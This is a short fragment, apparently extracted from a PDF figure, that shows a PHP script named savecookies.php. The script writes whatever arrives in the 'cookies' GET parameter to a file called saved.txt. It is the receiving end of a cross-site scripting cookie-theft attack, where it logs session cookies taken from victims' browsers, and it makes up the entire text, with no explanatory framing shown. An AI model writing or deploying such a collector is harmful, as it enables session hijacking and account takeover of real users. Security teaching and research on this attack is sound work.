 savecookies.php saved.txt
1 <?php
2
3 $fp = fopen('saved.txt','w');
4 fwrite($fp, $_GET['cookies']);
5 fclose($fp);
6
7 ?>